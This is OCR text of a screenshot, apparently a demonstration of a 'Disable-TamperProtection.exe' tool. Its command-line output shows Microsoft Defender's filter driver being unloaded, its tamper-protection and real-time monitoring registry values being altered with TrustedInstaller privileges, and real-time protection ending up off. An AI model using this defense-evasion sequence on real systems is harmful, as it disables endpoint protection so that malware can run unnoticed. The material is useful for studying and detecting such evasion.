 Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.5206]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\administrator1>cd Desktop
C:\Users\administrator1\Desktop>.\Disable-TamperProtection.exe 1
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] WDFilter has been successfully unloaded, use option 2 to disable Tamper Protection.
C:\Users\administrator1\Desktop>.\Disable-TamperProtection.exe 2
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 0000000000000108
[!] Spawning registry with TrustedInstaller privs to alter Defender "TamperProtection" regkey from 5 to 4.
[+] Created process ID: 2792 and assigned additional token privileges.
[+] Use option '3' to finally Disable AV/MDE.
C:\Users\administrator1\Desktop>.\Disable-TamperProtection.exe 3
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 0000000000000110
[!] Spawning registry with TrustedInstaller privileges to Disable 'RealtimeMonitoring' regkey.
[+] Created process ID: 7872 and assigned additional token privileges.
[!] Spawning registry with TrustedInstaller privileges to Disable 'DisableIOAVProtection' regkey.
[+] To disable other components of defender check source.
[+] Created process ID: 7908 and assigned additional token privileges.
C:\Users\administrator1\Desktop>
Settings
Virus & threat protection settings
View and update Virus & threat protection settings for Windows Defender
Antivirus.
This setting is managed by your administrator.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
Off
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud.  Works best with Automatic sample
submission turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats.  We'll prompt you if the file we need is likely to contain
personal information.
Off
Privacy Statement
Submit a sample manually
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement